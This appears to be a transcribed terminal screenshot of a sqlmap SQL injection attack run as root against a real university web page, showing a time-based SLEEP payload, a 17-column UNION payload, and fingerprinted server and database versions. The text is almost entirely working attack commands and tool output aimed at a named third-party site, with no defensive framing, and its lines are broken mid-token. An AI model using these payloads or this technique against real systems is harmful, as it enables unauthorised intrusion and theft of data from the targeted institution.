 root@rkjayko: ~
Archivo Editar Ver Buscar Terminal Ayuda
sqlmap -u http://www.unal.edu.co/ces/doctorado/candidatos.php?id_cohorte=1' AND
(SELECT * FROM (SELECT(SLEEP(5)))Haic)#
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: id_cohorte=1
sqlmap -u http://www.unal.edu.co/ces/doctorado/candidatos.php?id_cohorte=1' UNIO
N ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716b78
71,0x7955546c4c435950696d77667357526269787a487a596b6d55696c4852646c49636152554d6
b684b,0x7170706b71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[13:09:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[13:09:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.unal.edu.co'
[*] shutting down at 13:09:24
root@rkjayko:~#